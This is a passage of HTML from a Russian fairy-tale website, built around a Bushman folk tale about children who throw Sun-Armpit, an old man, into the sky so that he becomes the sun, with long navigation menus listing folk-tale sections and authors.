                      <li><strong><a href="/narodnye/neneckie-skazki/">Ненецкие сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/nepalskie-skazki/">Непальские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/nivxskie-skazki/">Нивхские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/niderlandskie-skazki/">Нидерландские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/nogajskie-skazki/">Ногайские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/norvezhskie-skazki/">Норвежские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/okeanijjskie-skazki/">Океанийские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/orokskie-skazki/">Орокские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/orochskie-skazki/">Орочские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/osetinskie-skazki/">Осетинские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/pakistanskie-skazki/">Пакистанские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/papuasskie-skazki/">Папуасские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/persidskie-skazki/">Персидские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/polskie_skazki/">Польские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/portugalskie-skazki/">Португальские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/rumynskie_skazki/">Румынские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/russkie_skazki/">Русские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/saamskie-skazki/">Саамские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/salarskie-skazki/">Саларские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/selkupskie-skazki/">Селькупские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/serbskie-skazki/">Сербские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/sirijskie-skazki/">Сирийские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/slovackie-skazki/">Словацкие сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/slovenskie-skazki/">Словенские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/sudanskie-skazki/">Суданские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/tadzhikskie-skazki/">Таджикские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/tajskie-skazki/">Тайские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/tanzanijskie-skazki/">Танзанийские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/tatarskie-skazki/">Татарские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/tibetskie-skazki/">Тибетские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/tofalarskie-skazki/">Тофаларские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/tuvinskie-skazki/">Тувинские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/tureckie-skazki/">Турецкие сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/turkmenskie-skazki/">Туркменские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/udmurtskie-skazki/">Удмуртские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/udyegejskie-skazki/">Удэгейские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/uzbekskie-skazki/">Узбекские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/ujgurskie-skazki/">Уйгурские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/ukrainskie-skazki/">Украинские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/ulchskie-skazki/">Ульчские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/filippinskie-skazki/">Филиппинские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/finskie-skazki/">Финские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/francuzskie-skazki/">Французские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/xakasskie-skazki/">Хакасские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/xantyjskie-skazki/">Хантыйские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/khorvatskie-skazki/">Хорватские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/cyganskie-skazki/">Цыганские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/cherkesskie-skazki/">Черкесские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/chernogorskie-skazki/">Черногорские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/chechenskie-skazki/">Чеченские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/cheshskie-skazki/">Чешские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/chuvashskie-skazki/">Чувашские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/chukotskie-skazki/">Чукотские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/shvedskie-skazki/">Шведские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/shvejjcarskie-skazki/">Швейцарские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/shorskie-skazki/">Шорские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/shotlandskie-skazki/">Шотландские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/yevenkijskie-skazki/">Эвенкийские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/yevenskie-skazki/">Эвенские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/yeganasanskie-skazki/">Эганасанские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/yeneckie-skazki/">Энецкие сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/yeskimosskie-skazki/">Эскимосские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/jestonskie-skazki/">Эстонские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/yefiopskie-skazki/">Эфиопские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/yukagirskie-skazki/">Юкагирские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/jakutskie-skazki/">Якутские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/japonskie_skazki/">Японские сказки</a></strong></li>
                    </ul>
                  </div>
                </td>
              </tr>
              <tr>
                <td></td>
              </tr>
              <tr>
                <td height="54" class="cf5_1"> </td>
              </tr>
            </table>
          </td>
          <td width="7"> </td>
          <td align="left" valign="top">
            <br>
            <table width="100%" border="0" cellspacing="0" cellpadding="0">
              <tr>
                <td class="b_menu_center_l" width="45"> </td>
                <td align="left" valign="top" class="b_menu_center_c">
                  <div class="top_line">
                    <font size="2"><font color="#000000"><strong></strong></font></font>
                    <center>
                      <font size="2"><font color="#000000"><strong><a href="/" title="Волшебный мир сказок">Главная страница</a>    |    <a href="/news" title="Блог Хранителей Волшебного мира">Новости</a>    |    <a href="/index.php?do=fullsearch" title="Расширенный поиск сказок">Поиск</a>    |    <a href="/about_sait.html" title="О нашем сайте и его создателях">О проекте</a>    |    <a href="/pictures" title="Иллюстрации">Иллюстрации</a></strong></font></font>
                    </center>
<font size="2"><font color="#000000"><strong></strong></font></font>
                  </div>
<font size="2"></font>
                </td>
                <td class="b_menu_center_r"></td>
              </tr>
            </table>
<span id="dle-info"></span>
            <div id="dle-content">
              <script type="text/javascript">
              window.google_analytics_uacct = "UA-3927655-3";
              </script>
              <table width="100%" border="0" cellspacing="0" cellpadding="0">
                <tr>
                  <td class="top_l"> </td>
                  <td align="left" valign="top" class="top_cen">
                    <font color="#3C3737"></font>
                    <div class="top_line">
                      <font color="#3C3737"><strong><a href="/narodnye/">Народные сказки</a> » <a href="/narodnye/bushmenskie-skazki/">Бушменские сказки</a> :</strong></font> <strong><font color="#A60E0E">Как дети забросили на небо солнце</font></strong>
                    </div>
                  </td>
                  <td class="top_r"></td>
                </tr>
                <tr>
                  <td class="mid_l"> </td>
                  <td align="left" valign="top" bgcolor="#FFFFFF" class="news">
                    <script type="text/javascript" src="//yandex.st/share/share.js" charset="utf-8"></script>
                    <div class="yashare-auto-init" data-yasharel10n="ru" data-yasharetype="none" data-yasharequickservices="yaru,vkontakte,facebook,twitter,odnoklassniki,moimir,lj"></div>
                    <div align="right"></div>
<strong><font color="#A60E0E"></font></strong>
                    <center>
                      <strong><font color="#A60E0E"></font></strong>
                      <h1><strong><font color="#A60E0E">Как дети забросили на небо солнце</font></strong></h1>
                    </center>
<br>
                    <br>
                    <div id="news-id-3078">
                      Прежде солнце было человеком, который жил на земле, в своем доме, и его звали Солнечная Подмышка - от одной из его подмышек исходило сияние. Днем солнечный свет был белым, а ночью красным, как огонь. Когда он лежал, подняв вверх руку, вокруг становилось светло, как днем. Стоило ему опустить руку как повсюду наступала тьма. А как только он снова поднимал руку, вокруг его жилища разливалось сияние. Но вся остальная страна была сумеречной, и небо было тогда черным - света было столько, сколько бывает сейчас в пасмурный день, когда небо сплошь затянуло плотными облаками, скрывающими солнце. И вот люди древнего народа решили заставить солнце подняться в небо, чтобы оно обогревало и освещало всю землю и чтобы они могли сидеть и греться на солнце.<br>
                      Одна старая женщина, у которой не было своих детей, сказала другой, чтобы та послала своих сыновей к этому старику, Солнечной Подмышке. Она сказала, что дети должны отправиться к нему и дождаться пока он заснет. Она сказала этой женщине, что ее дети должны осторожно приблизиться, поднять Солнечную Подмышку и забросить его на небо. И тогда солнце будет ходить по всему небу и будет сиять повсюду, и вся земля будет освещена. А личинки термитов буду сохнуть на солнце.<br>
                      Мать передала детям все, о чем говорила ей эта старуха. Она сказала детям:<br>
                      - Дети! Дождитесь, пока солнце ляжет спать, и осторожно приблизьтесь. Потом все вместе схватите спящего, поднимите его и бросьте вверх, в небо.<br>
                      Так ей говорила старуха, и так она передала все своим детям.<br>
                      И вот дети собрались идти, а старая женщина сказала им:<br>
                      - Вы должны пойти и сесть там и наблюдать за ним: если он лежит с открытыми глазами и смотрит, то сидите и ждите, пока он не заснет.<br>
                      И еще она сказала:<br>
                      - О дети! Скажите старику, что он должен превратиться в солнце, он должен стать жарким солнцем, Впредь он будет передвигаться по небу, он будет жить вверху, в небе, как жаркое солнце, и тогда личинки термитов будут сохнуть.<br>
                      А дети слушали эту старую женщину, голова которой была седой, слушали все, что она им говорила И они слушали свою мать, которая передала им вес что говорила об этом старая женщина.<br>
                      И вот дети отправились к нему. Они пришли, сели и стали ждать, а он лежал, подняв вверх локоть, и его Подмышка освещала все вокруг. Они сидели и ждали. Потом они встали и прошли еще немного, осторожно приближаясь к нему. Они опять остановились и посмотрели на него, потом опять пошли вперед, осторожно подкрались к нему и, схватив его все вместе, подняли его вверх, а он был горячим. И они бросили его раскаленного, вверх и сказали ему, раскаленному:<br>
                      - О солнце! Ты должно крепко держаться там наверху, и двигаться по небу как раскаленное солнце<br>
                      Они сделали все так, как им говорила старая женщина.<br>
                      Их отец сказал:<br>
                      - Солнечная Подмышка крепко держится там, наверху. Это дети забросили его вверх, когда он лежал и спал.<br>
                      Дети возвратились. Они пришли и рассказали, как все было. Старший из них сказал:<br>
                      - Вот этот юноша держал его; я также держал его; мой младший брат держал его; и другой мой младший брат также его держал; и вот этот юноша со своим младшим братом держали его. Я говорил: "Держите его крепче! Крепко держите старика!" Затем я сказал; "Бросайте его вверх! Бросайте старика вверх!" И мы бросили вверх старика-солнце.<br>
                      Юноша сказал старой женщине:<br>
                      - О бабушка! Мы бросили его вверх. Мы сказали, что он должен превратиться в солнце, жаркое солнце, потому что мы зябнем. Мы сказали ему: "О дедушка, Солнечная Подмышка! Оставайся там, стань жарким солнцем, чтобы личинки термитов могли высохнуть, чтобы вся земля стала светлой, чтобы вся земля стала теплой, чтобы ты все обогревал. Ты должен всегда сиять, прогоняя тьму. Когда ты будешь приходить, тьма будет уходить".<br>
                      Солнце приходит - тьма уходит. Солнце садится - приходит тьма, а вместе с ней ночью приходит луна. Когда светает, солнце выходит, а тьма уходит. Ночью же выходит луна, луна освещает тьму, и тьма отступает. Луна сияет, унося тьму, а потом луна заходит и выходит солнце, оно разгоняет тьму и гонит луну. Но луна останавливается, и солнце пронзает луну своим ножом, и луна слабеет и угасает. Тогда луна говорит:<br>
                      - О солнце! Ради моих детей оставь мне хотя бы спинной хребет!<br>
                      И солнце уступает ее просьбам, оно оставляет ей спинной хребет ради детей. Так поступает солнце, и больная луна уходит прочь, она с трудом идет дальше и, больная, возвращается домой. Ей кажется, что она умирает.<br>
                      Но луна вновь оживает и снова становится полной луной. Когда она становится новой луной, у нее опять вырастает живот, она становится большой, полной луной. Она оживает и выходит, она движется ночью по небу. Она - сандалия Цагна. Он некогда бросил ее в небо и приказал стать луной - темнота мешала ему И вот луна бродит в ночи.<br>
                      Появляется солнце - и вся земля сияет, появляется солнце и освещает все вокруг - и люди могут везде ходить. Люди видят кустарник, они видят друг друга они видят мясо, которое едят; они видят газель, они гонят газель, и они стреляют в газель; они гонят страуса, они подкрадываются к антилопе, они также подкрадываются к антилопе куду, когда светло. Они ходят друг к другу в гости, когда солнце сияет и на земле светло, и солнце освещает им путь. Они странствуют, они охотятся и стреляют, они находят газель, они гонят газель, они устраивают на нее засаду и лежат в укрытии. Они лежат, вырыв в земле ямку и прикрывшись кустарником. Они лежат в этом маленьком домике из кустарника и ждут, пока появится газель.
                    </div>
<br>
                    <br>
                    <div align="center"></div>
                    <table width="100%">
                      <tr>
                        <td align="left">
                          <a href="/narodnye/bushmenskie-skazki/3079-kak-devushka-drevnego-naroda-sdelala-zvyozdy.html"><font size="2"></font></a>
                        </td>
                        <td align="right">
                          <a href="/narodnye/bushmenskie-skazki/3089-kak-umerla-zajchixa.html"><font size="2">Следующая сказка -></font></a>
                        </td>
                      </tr>
                    </table>
                    <div style="background-color: lightyellow; border-width:1; border-color:rgb(190,190,190); border-style:dotted; padding:5px;">
                      Уважаемый читатель, мы заметили, что Вы зашли как гость. Мы рекомендуем Вам зарегистрироваться либо зайти на сайт под своим именем.
                    </div>
                    <hr align="center" width="90%">
                    <br>
                    <strong><font color="#3C3737">Другие сказки из этого раздела:</font></strong><br>
                    <br>
                    <ul>
                      <li>
                        <a href="/narodnye/bushmenskie-skazki/3079-kak-devushka-drevnego-naroda-sdelala-zvyozdy.html">Как девушка древнего народа сделала звёзды</a>
                      </li>
                      <li>
                        <a href="/narodnye/bushmenskie-skazki/3077-istoriya-o-gconcemdima-ee-materi-i-ee-muzhe.html">История о Гцонцемдима, ее матери и ее муже</a>
                      </li>
                      <li>
                        <a href="/narodnye/bushmenskie-skazki/3083-o-gco-gnuing-tara-zhene-serdca-utrennej-zari.html">О Гцо-Гнуинг-Тара, жене Сердца Утренней Зари</a>
                      </li>
                      <li>
                        <a href="/narodnye/bushmenskie-skazki/3080-o-gnerru-i-eyo-muzhe.html">О Гнерру и её муже</a>
                      </li>
                      <li>
                        <a href="/narodnye/bushmenskie-skazki/2615-di-cerreten-lvica-i-deti.html">Ди-Церретен, львица и дети</a>
                      </li>
                      <li>
                        <a href="/narodnye/bushmenskie-skazki/3084-istoriya-o-lyagushkax.html">История о лягушках</a>
                      </li>
                      <li>
                        <a href="/narodnye/bushmenskie-skazki/3082-o-zhenshhine-drevnego-naroda-i-byke-dozhde.html">О женщине древнего народа и быке-дожде</a>
                      </li>
                      <li>
                        <a href="/narodnye/bushmenskie-skazki/3090-syn-vetra.html">Сын ветра</a>
                      </li>
                      <li>
                        <a href="/narodnye/bushmenskie-skazki/3086-o-materi-nosoroge-i-ee-docheryax.html">О матери-носороге и ее дочерях</a>
                      </li>
                      <li>
                        <a href="/narodnye/bushmenskie-skazki/4450-o-gxagara-i-gxaunu-kotorye-borolis-drug-s-drugom.html">О Гхагара и Гхауну, которые боролись друг с другом молниями</a>
                      </li>
<br>
                      <span class="news"></span>
                      <center>
                        <span class="news"><strong><font color="#910000">Распечатать | Подписаться по Email</font></strong></span>
                      </center>
<br>
                      <center></center>
                    </ul>
                  </td>
                  <td class="mid_r"> </td>
                </tr>
                <tr>
                  <td class="bot_l"> </td>
                  <td class="bot_cen">
                    <table width="100%" border="0" cellspacing="0" cellpadding="0">
                      <tr>
                        <td colspan="2"> </td>
                      </tr>
                      <tr>
                        <td>
                          <div class="bot_line">
                            <font color="#3C3737">Опубликовал: <strong><a onclick="return dropdownmenu(this, event, UserNewsMenu('href=" https: onmouseout="delayhidemenu()" href="/user/La+Princesse/">La Princesse</a></strong> | Дата: 4 февраля 2009 | Просмотров: 3787</font>
                          </div>
                        </td>
                        <td>
                          <div class="bot_line">
                            <div id="ratig-layer">
                              <div class="rating" style="float:left;">
                                <ul class="unit-rating">
                                  <li class="current-rating" style="width:0px;">0</li>
                                  <li>
                                    <a href="#" title="Плохо" class="r1-unit" onclick="doRate('1', '3078'); return false;">1</a>
                                  </li>
                                  <li>
                                    <a href="#" title="Приемлемо" class="r2-unit" onclick="doRate('2', '3078'); return false;">2</a>
                                  </li>
                                  <li>
                                    <a href="#" title="Средне" class="r3-unit" onclick="doRate('3', '3078'); return false;">3</a>
                                  </li>
                                  <li>
                                    <a href="#" title="Хорошо" class="r4-unit" onclick="doRate('4', '3078'); return false;">4</a>
                                  </li>
                                  <li>
                                    <a href="#" title="Отлично" class="r5-unit" onclick="doRate('5', '3078'); return false;">5</a>
                                  </li>
                                </ul>
                              </div>
                              <div class="rating" style="float:left; padding-top:2px;">
                                 (голосов: 0)
                              </div>
                            </div>
                          </div>
                        </td>
                      </tr>
                    </table>
                  </td>
                  <td class="bot_r"></td>
                </tr>
              </table>
            </div>
<br>
          </td>
          <td width="7"> </td>
          <td width="212" align="right" valign="top">
            <table width="234" cellspacing="0" cellpadding="0">
              <tr>
                <td> </td>
              </tr>
              <tr>
                <td height="47" class="avtor"></td>
              </tr>
              <tr>
                <td align="left" valign="top" class="left_menu">
                  <div style="display:none;">
                    Авторские сказки
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/abramceva-natalya/">Абрамцева Наталья</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/agapova-irina-anatolevna/">Агапова Ирина Анатольевна</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/ajshaeva-zulfiya/">Айшаева Зульфия</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/aksakov-sergejj-timofeevich/">Аксаков Сергей Тимофеевич</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/alonso-dora/">Алонсо Дора</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/amiryedzhibi-chabua-iraklievich/">Амирэджиби Чабуа (Мзечабук) Ираклиевич</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/angelov-andrej/">Ангелов Андрей</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/gans-khristian-andersen/">Андерсен Ганс Христиан</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/ardzhilli-marchello-parka-gabriyella/">Арджилли Марчелло, Парка Габриэлла</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/asbersen-peter-kristen/">Асбьерсен Петер Кристен</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/afanasev-aleksandr-nikolaevich/">Афанасьев Александр Николаевич</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/bazhov-pavel-petrovich/">Бажов Павел Петрович</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
